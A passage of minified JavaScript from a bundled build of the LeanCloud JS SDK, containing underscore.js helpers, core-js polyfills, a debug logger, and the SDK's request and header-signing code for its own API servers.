i.compose}),n.d(e,"after",function(){return i.after}),n.d(e,"before",function(){return i.before}),n.d(e,"once",function(){return i.once}),n.d(e,"findKey",function(){return i.findKey}),n.d(e,"findIndex",function(){return i.findIndex}),n.d(e,"findLastIndex",function(){return i.findLastIndex}),n.d(e,"sortedIndex",function(){return i.sortedIndex}),n.d(e,"indexOf",function(){return i.indexOf}),n.d(e,"lastIndexOf",function(){return i.lastIndexOf}),n.d(e,"find",function(){return i.find}),n.d(e,"detect",function(){return i.detect}),n.d(e,"findWhere",function(){return i.findWhere}),n.d(e,"each",function(){return i.each}),n.d(e,"forEach",function(){return i.forEach}),n.d(e,"map",function(){return i.map}),n.d(e,"collect",function(){return i.collect}),n.d(e,"reduce",function(){return i.reduce}),n.d(e,"foldl",function(){return i.foldl}),n.d(e,"inject",function(){return i.inject}),n.d(e,"reduceRight",function(){return i.reduceRight}),n.d(e,"foldr",function(){return i.foldr}),n.d(e,"filter",function(){return i.filter}),n.d(e,"select",function(){return i.select}),n.d(e,"reject",function(){return i.reject}),n.d(e,"every",function(){return i.every}),n.d(e,"all",function(){return i.all}),n.d(e,"some",function(){return i.some}),n.d(e,"any",function(){return i.any}),n.d(e,"contains",function(){return i.contains}),n.d(e,"includes",function(){return i.includes}),n.d(e,"include",function(){return i.include}),n.d(e,"invoke",function(){return i.invoke}),n.d(e,"pluck",function(){return i.pluck}),n.d(e,"where",function(){return i.where}),n.d(e,"max",function(){return i.max}),n.d(e,"min",function(){return i.min}),n.d(e,"shuffle",function(){return i.shuffle}),n.d(e,"sample",function(){return i.sample}),n.d(e,"sortBy",function(){return i.sortBy}),n.d(e,"groupBy",function(){return i.groupBy}),n.d(e,"indexBy",function(){return i.indexBy}),n.d(e,"countBy",function(){return i.countBy}),n.d(e,"partition",function(){return i.partition}),n.d(e,"toArray",function(){return i.toArray}),n.d(e,"size",function(){return i.size}),n.d(e,"pick",function(){return i.pick}),n.d(e,"omit",function(){return i.omit}),n.d(e,"first",function(){return i.first}),n.d(e,"head",function(){return i.head}),n.d(e,"take",function(){return i.take}),n.d(e,"initial",function(){return i.initial}),n.d(e,"last",function(){return i.last}),n.d(e,"rest",function(){return i.rest}),n.d(e,"tail",function(){return i.tail}),n.d(e,"drop",function(){return i.drop}),n.d(e,"compact",function(){return i.compact}),n.d(e,"flatten",function(){return i.flatten}),n.d(e,"without",function(){return i.without}),n.d(e,"uniq",function(){return i.uniq}),n.d(e,"unique",function(){return i.unique}),n.d(e,"union",function(){return i.union}),n.d(e,"intersection",function(){return i.intersection}),n.d(e,"difference",function(){return i.difference}),n.d(e,"unzip",function(){return i.unzip}),n.d(e,"transpose",function(){return i.transpose}),n.d(e,"zip",function(){return i.zip}),n.d(e,"object",function(){return i.object}),n.d(e,"range",function(){return i.range}),n.d(e,"chunk",function(){return i.chunk}),n.d(e,"mixin",function(){return i.mixin})},function(t,e,n){"use strict";(function(t){n.d(e,"e",function(){return r}),n.d(e,"p",function(){return i}),n.d(e,"a",function(){return o}),n.d(e,"c",function(){return s}),n.d(e,"d",function(){return a}),n.d(e,"o",function(){return u}),n.d(e,"q",function(){return c}),n.d(e,"t",function(){return f}),n.d(e,"i",function(){return l}),n.d(e,"r",function(){return d}),n.d(e,"s",function(){return h}),n.d(e,"k",function(){return p}),n.d(e,"m",function(){return v}),n.d(e,"j",function(){return _}),n.d(e,"l",function(){return b}),n.d(e,"g",function(){return y}),n.d(e,"f",function(){return m}),n.d(e,"h",function(){return g}),n.d(e,"n",function(){return O}),n.d(e,"b",function(){return w});var r="1.12.1",i="object"==typeof self&&self.self===self&&self||"object"==typeof t&&t.global===t&&t||Function("return this")()||{},o=Array.prototype,s=Object.prototype,a="undefined"!=typeof Symbol?Symbol.prototype:null,u=o.push,c=o.slice,f=s.toString,l=s.hasOwnProperty,d="undefined"!=typeof ArrayBuffer,h="undefined"!=typeof DataView,p=Array.isArray,v=Object.keys,_=Object.create,b=d&&ArrayBuffer.isView,y=isNaN,m=isFinite,g=!{toString:null}.propertyIsEnumerable("toString"),O=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],w=Math.pow(2,53)-1}).call(e,n(109))},function(t,e){var n=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},function(t,e,n){t.exports={default:n(174),__esModule:!0}},function(t,e,n){"use strict";function r(t){if(!Object(i.a)(t))return[];if(o.m)return Object(o.m)(t);var e=[];for(var n in t)Object(s.a)(t,n)&&e.push(n);return o.h&&Object(a.a)(t,e),e}e.a=r;var i=n(26),o=n(1),s=n(22),a=n(120)},function(t,e,n){"use strict";function r(t){var e="[object "+t+"]";return function(t){return i.t.call(t)===e}}e.a=r;var i=n(1)},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e,n){var r=n(69)("wks"),i=n(54),o=n(6).Symbol,s="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))}).store=r},function(t,e,n){"use strict";function r(t,e,n){return i.a.iteratee!==s.a?i.a.iteratee(t,e):Object(o.a)(t,e,n)}e.a=r;var i=n(10),o=n(130),s=n(131)},function(t,e,n){"use strict";function r(t,e){return e=null==e?t.length-1:+e,function(){for(var n=Math.max(arguments.length-e,0),r=Array(n),i=0;i<n;i++)r[i]=arguments[i+e];switch(e){case 0:return t.call(this,r);case 1:return t.call(this,arguments[0],r);case 2:return t.call(this,arguments[0],arguments[1],r)}var o=Array(e+1);for(i=0;i<e;i++)o[i]=arguments[i];return o[e]=r,t.apply(this,o)}}e.a=r},function(t,e,n){"use strict";function r(t){return t instanceof r?t:this instanceof r?void(this._wrapped=t):new r(t)}e.a=r;var i=n(1);r.VERSION=i.e,r.prototype.value=function(){return this._wrapped},r.prototype.valueOf=r.prototype.toJSON=r.prototype.value,r.prototype.toString=function(){return String(this._wrapped)}},function(t,e,n){"use strict";var r=n(118),i=n(14);e.a=Object(r.a)(i.a)},function(t,e,n){"use strict";var r=n(3),i=function(t){return t&&t.__esModule?t:{default:t}}(r),o=n(0),s=n(312),a=n(0),u=a.extend,c=n(36),f=n(15),l=f.getSessionToken,d=n(60),h=function(t,e){var n=(new Date).getTime(),r=s(n+t);return e?r+","+n+",master":r+","+n},p=function(t,e){e?t["X-LC-Sign"]=h(c.applicationKey):t["X-LC-Key"]=c.applicationKey},v=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments[1],n={"X-LC-Id":c.applicationId,"Content-Type":"application/json;charset=UTF-8"},r=!1;return"boolean"==typeof t.useMasterKey?r=t.useMasterKey:"boolean"==typeof c._config.useMasterKey&&(r=c._config.useMasterKey),r?c.masterKey?e?n["X-LC-Sign"]=h(c.masterKey,!0):n["X-LC-Key"]=c.masterKey+",master":(console.warn("masterKey is not set, fall back to use appKey"),p(n,e)):p(n,e),c.hookKey&&(n["X-LC-Hook-Key"]=c.hookKey),null!==c._config.production&&(n["X-LC-Prod"]=String(c._config.production)),n["X-LC-UA"]=c._sharedConfig.userAgent,i.default.resolve().then(function(){var e=l(t);if(e)n["X-LC-Session"]=e;else if(!c._config.disableCurrentUser)return c.User.currentAsync().then(function(t){return t&&t._sessionToken&&(n["X-LC-Session"]=t._sessionToken),n});return n})},_=function(t){var e=t.service,n=void 0===e?"api":e,r=t.version,i=void 0===r?"1.1":r,o=t.path,s=c._config.serverURLs[n];if(!s)throw new Error("undefined server URL for "+n);return"/"!==s.charAt(s.length-1)&&(s+="/"),s+=i,o&&(s+=o),s},b=function(t){var e=t.service,n=t.version,r=t.method,i=t.path,s=t.query,a=t.data,u=t.authOptions,f=t.signKey,l=void 0===f||f;if(!c.applicationId||!c.applicationKey&&!c.masterKey)throw new Error("Not initialized");c._appRouter&&c._appRouter.refresh();var h=c._config.requestTimeout,p=_({service:e,path:i,version:n});return v(u,l).then(function(t){return d({method:r,url:p,query:s,data:a,headers:t,timeout:h}).catch(function(t){var e={code:t.code||-1,error:t.message||t.responseText};if(t.response&&t.response.code)e=t.response;else if(t.responseText)try{e=JSON.parse(t.responseText)}catch(t){}e.rawMessage=e.rawMessage||e.error,c._sharedConfig.keepErrorRawMessage||(e.error+=" ["+(t.statusCode||"N/A")+" "+r+" "+p+"]");var n=new Error(e.error);throw delete e.error,o.extend(n,e)})})},y=function(t,e,n,r,i,o,s){var a="";if(t&&(a+="/"+t),e&&(a+="/"+e),n&&(a+="/"+n),i&&i._fetchWhenSave)throw new Error("_fetchWhenSave should be in the query");if(i&&i._where)throw new Error("_where should be in the query");return r&&"get"===r.toLowerCase()&&(s=u({},s,i),i=null),b({method:r,path:a,query:s,data:i,authOptions:o})};c.request=b,t.exports={_request:y,request:b}},function(t,e,n){"use strict";var r=n(5),i=n(1),o=Object(r.a)("Function"),s=i.p.document&&i.p.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof s&&(o=function(t){return"function"==typeof t||!1}),e.a=o},function(t,e,n){"use strict";var r=n(119);e.a=Object(r.a)("length")},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}var i=n(3),o=r(i),s=n(160),a=r(s),u=n(0),c=function(t){return u.isNull(t)||u.isUndefined(t)},f=function(t){return u.isArray(t)?t:void 0===t||null===t?[]:[t]},l=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.keys,n=t.include,r=t.includeACL,i={};return e&&(i.keys=f(e).join(",")),n&&(i.include=f(n).join(",")),r&&(i.returnACL=r),i},d=function(t){return t.sessionToken?t.sessionToken:t.user&&"function"==typeof t.user.getSessionToken?t.user.getSessionToken():void 0},h=function(t){return function(e){return t(e),e}},p=function(){},v=function(t,e,n){var r;return r=e&&e.hasOwnProperty("constructor")?e.constructor:function(){t.apply(this,arguments)},u.extend(r,t),p.prototype=t.prototype,r.prototype=new p,e&&u.extend(r.prototype,e),n&&u.extend(r,n),r.prototype.constructor=r,r.__super__=t.prototype,r},_=function(t){return new Date(t)},b=function(t,e,n){var r=e.split("."),i=r.pop(),o=t;return r.forEach(function(t){void 0===o[t]&&(o[t]={}),o=o[t]}),o[i]=n,t},y=function(t,e){for(var n=e.split("."),r=n[0],i=n.pop(),o=t,s=0;s<n.length;s++)if(void 0===(o=o[n[s]]))return[void 0,void 0,i];return[o[i],o,i,r]},m=function(t){return u.isObject(t)&&(0,a.default)(t)===Object.prototype},g=function t(e,n){return e()?n().then(function(){return t(e,n)}):o.default.resolve()};t.exports={isNullOrUndefined:c,ensureArray:f,transformFetchOptions:l,getSessionToken:d,tap:h,inherits:v,parseDate:_,setValue:b,findValue:y,isPlainObject:m,continueWhile:g}},function(t,e,n){var r=n(6),i=n(2),o=n(31),s=n(23),a=n(24),u=function(t,e,n){var c,f,l,d=t&u.F,h=t&u.G,p=t&u.S,v=t&u.P,_=t&u.B,b=t&u.W,y=h?i:i[e]||(i[e]={}),m=y.prototype,g=h?r:p?r[e]:(r[e]||{}).prototype;h&&(n=e);for(c in n)(f=!d&&g&&void 0!==g[c])&&a(y,c)||(l=f?g[c]:n[c],y[c]=h&&"function"!=typeof g[c]?n[c]:_&&f?o(l,r):b&&g[c]==l?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(l):v&&"function"==typeof l?o(Function.call,l):l,v&&((y.virtual||(y.virtual={}))[c]=l,t&u.R&&m&&!m[c]&&s(m,c,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},function(t,e,n){var r=n(20);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e,n){var r=n(17),i=n(97),o=n(65),s=Object.defineProperty;e.f=n(21)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){t.exports={default:n(266),__esModule:!0}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){t.exports=!n(41)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){"use strict";function r(t,e){return null!=t&&i.i.call(t,e)}e.a=r;var i=n(1)},function(t,e,n){var r=n(18),i=n(42);t.exports=n(21)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(178),i=n(63);t.exports=function(t){return r(i(t))}},function(t,e,n){"use strict";function r(t){var e=typeof t;return"function"===e||"object"===e&&!!t}e.a=r},function(t,e,n){"use strict";var r=n(1),i=n(5);e.a=r.k||Object(i.a)("Array")},function(t,e,n){"use strict";function r(t,e,n){e=Object(i.a)(e,n);var r,a;if(Object(o.a)(t))for(r=0,a=t.length;r<a;r++)e(t[r],r,t);else{var u=Object(s.a)(t);for(r=0,a=u.length;r<a;r++)e(t[u[r]],u[r],t)}return t}e.a=r;var i=n(48),o=n(11),s=n(4)},function(t,e,n){"use strict";function r(t,e){var n=new Error(e);return n.code=t,n}n(0).extend(r,{OTHER_CAUSE:-1,INTERNAL_SERVER_ERROR:1,CONNECTION_FAILED:100,OBJECT_NOT_FOUND:101,INVALID_QUERY:102,INVALID_CLASS_NAME:103,MISSING_OBJECT_ID:104,INVALID_KEY_NAME:105,INVALID_POINTER:106,INVALID_JSON:107,COMMAND_UNAVAILABLE:108,NOT_INITIALIZED:109,INCORRECT_TYPE:111,INVALID_CHANNEL_NAME:112,PUSH_MISCONFIGURED:115,OBJECT_TOO_LARGE:116,OPERATION_FORBIDDEN:119,CACHE_MISS:120,INVALID_NESTED_KEY:121,INVALID_FILE_NAME:122,INVALID_ACL:123,TIMEOUT:124,INVALID_EMAIL_ADDRESS:125,MISSING_CONTENT_TYPE:126,MISSING_CONTENT_LENGTH:127,INVALID_CONTENT_LENGTH:128,FILE_TOO_LARGE:129,FILE_SAVE_ERROR:130,FILE_DELETE_ERROR:153,DUPLICATE_VALUE:137,INVALID_ROLE_NAME:139,EXCEEDED_QUOTA:140,SCRIPT_FAILED:141,VALIDATION_ERROR:142,INVALID_IMAGE_DATA:150,UNSAVED_FILE_ERROR:151,INVALID_PUSH_TIME_ERROR:152,USERNAME_MISSING:200,PASSWORD_MISSING:201,USERNAME_TAKEN:202,EMAIL_TAKEN:203,EMAIL_MISSING:204,EMAIL_NOT_FOUND:205,SESSION_MISSING:206,MUST_CREATE_USER_THROUGH_SIGNUP:207,ACCOUNT_ALREADY_LINKED:208,LINKED_ID_MISSING:250,INVALID_LINKED_SESSION:251,UNSUPPORTED_SERVICE:252,X_DOMAIN_REQUEST:602}),t.exports=r},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=n(61),o=r(i),s=n(51),a=r(s),u="function"==typeof a.default&&"symbol"==typeof o.default?function(t){return typeof t}:function(t){return t&&"function"==typeof a.default&&t.constructor===a.default&&t!==a.default.prototype?"symbol":typeof t};e.default="function"==typeof a.default&&"symbol"===u(o.default)?function(t){return void 0===t?"undefined":u(t)}:function(t){return t&&"function"==typeof a.default&&t.constructor===a.default&&t!==a.default.prototype?"symbol":void 0===t?"undefined":u(t)}},function(t,e,n){var r=n(52);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports={}},function(t,e,n){"use strict";function r(t){for(var e=Object(i.a)(t),n=e.length,r=Array(n),o=0;o<n;o++)r[o]=t[e[o]];return r}e.a=r;var i=n(4)},function(t,e,n){"use strict";function r(t,e,n,u){if(u=u||[],e||0===e){if(e<=0)return u.concat(t)}else e=1/0;for(var c=u.length,f=0,l=Object(i.a)(t);f<l;f++){var d=t[f];if(Object(o.a)(d)&&(Object(s.a)(d)||Object(a.a)(d)))if(e>1)r(d,e-1,n,u),c=u.length;else for(var h=0,p=d.length;h<p;)u[c++]=d[h++];else n||(u[c++]=d)}return u}e.a=r;var i=n(14),o=n(11),s=n(27),a=n(77)},function(t,e,n){"use strict";function r(t,e,n){e=Object(i.a)(e,n);for(var r=!Object(o.a)(t)&&Object(s.a)(t),a=(r||t).length,u=Array(a),c=0;c<a;c++){var f=r?r[c]:c;u[c]=e(t[f],f,t)}return u}e.a=r;var i=n(8),o=n(11),s=n(4)},function(t,e,n){"use strict";(function(e){function r(t){return t&&t.__esModule?t:{default:t}}var i=n(19),o=r(i),s=n(158),a=r(s),u=n(3),c=r(u),f=n(0),l=n(159),d=n(37),h=n(15),p=h.inherits,v=h.parseDate,_=n(161),b=n(38),y=b.setAdapters,m=b.adapterManager,g=e.AV||{};g._config={serverURLs:{},useMasterKey:!1,production:null,realtime:null,requestTimeout:null};var O="LeanCloud-JS-SDK/"+_;g._sharedConfig={userAgent:O,liveQueryRealtime:null},m.on("platformInfo",function(t){var e=O;if(t)if(t.userAgent)e=t.userAgent;else{var n=t.name;t.version&&(n+="/"+t.version),t.extra&&(n+="; "+t.extra),e+=" ("+n+")"}g._sharedConfig.userAgent=e}),g._getAVPath=function(t){if(!g.applicationId)throw new Error("You need to call AV.initialize before using AV.");if(t||(t=""),!f.isString(t))throw new Error("Tried to get a localStorage path that wasn't a String.");return"/"===t[0]&&(t=t.substring(1)),"AV/"+g.applicationId+"/"+t},g._installationId=null,g._getInstallationId=function(){if(g._installationId)return c.default.resolve(g._installationId);var t=g._getAVPath("installationId");return g.localStorage.getItemAsync(t).then(function(e){return g._installationId=e,g._installationId?e:(g._installationId=e=l(),g.localStorage.setItemAsync(t,e).then(function(){return e}))})},g._subscriptionId=null,g._refreshSubscriptionId=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:g._getAVPath("subscriptionId"),e=g._subscriptionId=l();return g.localStorage.setItemAsync(t,e).then(function(){return e})},g._getSubscriptionId=function(){if(g._subscriptionId)return c.default.resolve(g._subscriptionId);var t=g._getAVPath("subscriptionId");return g.localStorage.getItemAsync(t).then(function(e){return g._subscriptionId=e,g._subscriptionId||(e=g._refreshSubscriptionId(t)),e})},g._parseDate=v,g._extend=function(t,e){var n=p(this,t,e);return n.extend=this.extend,n},g._encode=function(t,e,n){var r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(t instanceof g.Object){if(n)throw new Error("AV.Objects not allowed here");return e&&!f.include(e,t)&&t._hasData?t._toFullJSON(e.concat(t),r):t._toPointer()}if(t instanceof g.ACL)return t.toJSON();if(f.isDate(t))return r?{__type:"Date",iso:t.toJSON()}:t.toJSON();if(t instanceof g.GeoPoint)return t.toJSON();if(f.isArray(t))return f.map(t,function(t){return g._encode(t,e,n,r)});if(f.isRegExp(t))return t.source;if(t instanceof g.Relation)return t.toJSON();if(t instanceof g.Op)return t.toJSON();if(t instanceof g.File){if(!t.url()&&!t.id)throw new Error("Tried to save an object containing an unsaved file.");return t._toFullJSON(e,r)}return f.isObject(t)?f.mapObject(t,function(t,i){return g._encode(t,e,n,r)}):t},g._decode=function(t,e){if(!f.isObject(t)||f.isDate(t))return t;if(f.isArray(t))return f.map(t,function(t){return g._decode(t)});if(t instanceof g.Object)return t;if(t instanceof g.File)return t;if(t instanceof g.Op)return t;if(t instanceof g.GeoPoint)return t;if(t instanceof g.ACL)return t;if("ACL"===e)return new g.ACL(t);if(t.__op)return g.Op._decode(t);var n;if("Pointer"===t.__type){n=t.className;var r=g.Object._create(n);if((0,a.default)(t).length>3){var i=f.clone(t);delete i.__type,delete i.className,r._finishFetch(i,!0)}else r._finishFetch({objectId:t.objectId},!1);return r}if("Object"===t.__type){n=t.className;var o=f.clone(t);delete o.__type,delete o.className;var s=g.Object._create(n);return s._finishFetch(o,!0),s}if("Date"===t.__type)return g._parseDate(t.iso);if("GeoPoint"===t.__type)return new g.GeoPoint({latitude:t.latitude,longitude:t.longitude});if("Relation"===t.__type){if(!e)throw new Error("key missing decoding a Relation");var u=new g.Relation(null,e);return u.targetClassName=t.className,u}if("File"===t.__type){var c=new g.File(t.name),l=f.clone(t);return delete l.__type,c._finishFetch(l),c}return f.mapObject(t,g._decode)},g.parseJSON=g._decode,g.parse=function(t){return g.parseJSON(JSON.parse(t))},g.stringify=function(t){return(0,o.default)(g._encode(t,[],!1,!0))},g._encodeObjectOrArray=function(t){var e=function(t){return t&&t._toFullJSON&&(t=t._toFullJSON([])),f.mapObject(t,function(t){return g._encode(t,[])})};return f.isArray(t)?t.map(function(t){return e(t)}):e(t)},g._arrayEach=f.each,g._traverse=function(t,e,n){if(t instanceof g.Object){if(n=n||[],f.indexOf(n,t)>=0)return;return n.push(t),g._traverse(t.attributes,e,n),e(t)}return t instanceof g.Relation||t instanceof g.File?e(t):f.isArray(t)?(f.each(t,function(r,i){var o=g._traverse(r,e,n);o&&(t[i]=o)}),e(t)):f.isObject(t)?(g._each(t,function(r,i){var o=g._traverse(r,e,n);o&&(t[i]=o)}),e(t)):e(t)},g._objectEach=g._each=function(t,e){f.isObject(t)?f.each(f.keys(t),function(n){e(t[n],n)}):f.each(t,e)},g.debug={enable:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"leancloud*";return d.enable(t)},disable:d.disable},g.setAdapters=y,t.exports=g}).call(e,n(109))},function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type&&!window.process.__nwjs)||("undefined"==typeof navigator||!navigator.userAgent||!navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))&&("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function o(e){if(e[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+e[0]+(this.useColors?"%c ":" ")+"+"+t.exports.humanize(this.diff),this.useColors){var n="color: "+this.color;e.splice(1,0,n,"color: inherit");var r=0,i=0;e[0].replace(/%[a-zA-Z%]/g,function(t){"%%"!==t&&(r++,"%c"===t&&(i=r))}),e.splice(i,0,n)}}function s(){var t;return"object"===("undefined"==typeof console?"undefined":r(console))&&console.log&&(t=console).log.apply(t,arguments)}function a(t){try{t?e.storage.setItem("debug",t):e.storage.removeItem("debug")}catch(t){}}function u(){var t;try{t=e.storage.getItem("debug")}catch(t){}return!t&&"undefined"!=typeof process&&"env"in process&&(t=process.env.DEBUG),t}e.log=s,e.formatArgs=o,e.save=a,e.load=u,e.useColors=i,e.storage=function(){try{return localStorage}catch(t){}}(),e.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.exports=n(271)(e),t.exports.formatters.j=function(t){try{return JSON.stringify(t)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}}},function(t,e,n){"use strict";var r=n(0),i=n(162),o=n(15),s=o.inherits,a=s(i,{constructor:function(){i.apply(this),this._adapters={}},getAdapter:function(t){var e=this._adapters[t];if(void 0===e)throw new Error(t+" adapter is not configured");return e},setAdapters:function(t){var e=this;r.extend(this._adapters,t),r.keys(t).forEach(function(n){return e.emit(n,t[n])})}}),u=new a;t.exports={getAdapter:u.getAdapter.bind(u),setAdapters:u.setAdapters.bind(u),adapterManager:u}},function(t,e,n){"use strict";var r=n(175)(!0);n(96)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e){t.exports=!0},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(63);t.exports=function(t){return Object(r(t))}},function(t,e,n){"use strict";n.d(e,"a",function(){return o}),n.d(e,"b",function(){return s});var r=n(1),i=n(200),o=r.s&&Object(i.a)(new DataView(new ArrayBuffer(8))),s="undefined"!=typeof Map&&Object(i.a)(new Map)},function(t,e,n){"use strict";function r(t){if(!Object(i.a)(t))return[];var e=[];for(var n in t)e.push(n);return o.h&&Object(s.a)(t,e),e}e.a=r;var i=n(26),o=n(1),s=n(120)},function(t,e,n){"use strict";function r(t){return i.a.toPath(t)}e.a=r;var i=n(10);n(129)},function(t,e,n){"use strict";function r(t,e,n){if(void 0===e)return t;switch(null==n?3:n){case 1:return function(n){return t.call(e,n)};case 3:return function(n,r,i){return t.call(e,n,r,i)};case 4:return function(n,r,i,o){return t.call(e,n,r,i,o)}}return function(){return t.apply(e,arguments)}}e.a=r},function(t,e,n){"use strict";function r(t,e,n){var r=[];return e=Object(i.a)(e,n),Object(o.a)(t,function(t,n,i){e(t,n,i)&&r.push(t)}),r}e.a=r;var i=n(8),o=n(28)},function(t,e,n){"use strict";function r(t,e,n,r){return Object(i.a)(t)||(t=Object(o.a)(t)),("number"!=typeof n||r)&&(n=0),Object(s.a)(t,e,n)>=0}e.a=r;var i=n(11),o=n(33),s=n(145)},function(t,e,n){t.exports={default:n(280),__esModule:!0}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var r=n(99),i=n(70);t.exports=Object.keys||function(t){return r(t,i)}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(18).f,i=n(24),o=n(7)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},function(t,e,n){n(181);for(var r=n(6),i=n(23),o=n(32),s=n(7)("toStringTag"),a="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<a.length;u++){var c=a[u],f=r[c],l=f&&f.prototype;l&&!l[s]&&i(l,s,c),o[c]=o.Array}},function(t,e,n){"use strict";function r(t){return t=Object(i.a)({},t),function(e){return Object(o.a)(e,t)}}e.a=r;var i=n(81),o=n(121)},function(t,e,n){"use strict";var r=n(9),i=n(137),o=n(10),s=Object(r.a)(function(t,e){var n=s.placeholder,r=function(){for(var o=0,s=e.length,a=Array(s),u=0;u<s;u++)a[u]=e[u]===n?arguments[o++]:e[u];for(;o<arguments.length;)a.push(arguments[o++]);return Object(i.a)(t,r,this,this,a)};return r});s.placeholder=o.a,e.a=s},function(t,e,n){"use strict";function r(t,e){return function(n,r,s){var a=e?[[],[]]:{};return r=Object(i.a)(r,s),Object(o.a)(n,function(e,i){var o=r(e,i,n);t(a,e,o)}),a}}e.a=r;var i=n(8),o=n(28)},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}var i=n(19),o=r(i),s=n(30),a=r(s),u=n(158),c=r(u),f=(n(0),n(288)),l=f.timeout,d=n(37),h=d("leancloud:request"),p=d("leancloud:request:error"),v=n(38),_=v.getAdapter,b=0,y=function(t){var e=t.method,n=t.url,r=t.query,i=t.data,s=t.headers,u=void 0===s?{}:s,f=t.timeout,v=t.onprogress;if(r){var y=(0,c.default)(r).map(function(t){var e=r[t];if(void 0!==e){var n="object"===(void 0===e?"undefined":(0,a.default)(e))?(0,o.default)(e):e;return encodeURIComponent(t)+"="+encodeURIComponent(n)}}).filter(function(t){return t}).join("&");n=n+"?"+y}var m=b++;h("request(%d) %s %s %o %o %o",m,e,n,r,i,u);var g=_("request"),O=g(n,{method:e,headers:u,data:i,onprogress:v}).then(function(t){if(h("response(%d) %d %O %o",m,t.status,t.data||t.text,t.header),!1===t.ok){var e=new Error;throw e.response=t,e}return t.data}).catch(function(t){throw 